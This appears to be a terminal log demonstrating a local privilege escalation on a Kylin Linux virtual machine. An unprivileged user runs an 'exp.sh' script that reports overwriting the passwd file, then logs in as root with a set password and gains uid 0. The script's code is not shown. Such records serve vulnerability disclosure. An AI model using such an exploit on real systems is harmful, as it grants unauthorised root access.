 test@kylin-vmwarevirtualplatform:~$ id
uid=1001 gid=1001(test) 组=1001(test)
test@kylin-vmwarevirtualplatform:~$
test@kylin-vmwarevirtualplatform:~$ vim exp.sh
test@kylin-vmwarevirtualplatform:~$ bash exp.sh
[*] Trying to overwrite passwd file ...
日志记录文件：/home/test/.log/dbus-send.log
日志记录文件：/home/test/.log/dbus-send.log
[*] Try login with root / 123qwe!@#QWE
test@kylin-vmwarevirtualplatform:~$ su
日志记录文件：/home/test/.log/bioauth.log
输入密码
root@kylin-vmwarevirtualplatform:/home/test# id
uid=0(root) gid=0(root) 组=0(root),29(audio)
root@kylin-vmwarevirtualplatform:/home/test# whoami
root
root@kylin-vmwarevirtualplatform:/home/test#
root@kylin-vmwarevirtualplatform:/home/test#